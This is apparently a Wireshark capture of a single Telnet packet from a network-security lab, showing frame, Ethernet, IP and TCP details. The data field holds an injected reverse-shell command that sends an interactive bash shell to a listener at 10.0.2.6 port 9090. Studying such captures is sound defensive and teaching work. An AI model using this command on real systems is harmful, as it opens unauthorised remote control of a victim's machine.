 Frame 1771: 101 bytes on wire (808 bits), 101 bytes captured (808 bits) on interface 0
Ethernet II, Src: PcsCompu_a4:74:ff (08:00:27:a4:74:ff), Dst: PcsCompu_c7:ea:a1 (08:00:27:c7:ea:a1)
Internet Protocol Version 4, Src: 10.0.2.5, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 48794, Dst Port: 23, Seq: 2348716173, Ack: 2387797909, Len: 47
Telnet
Data: /bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1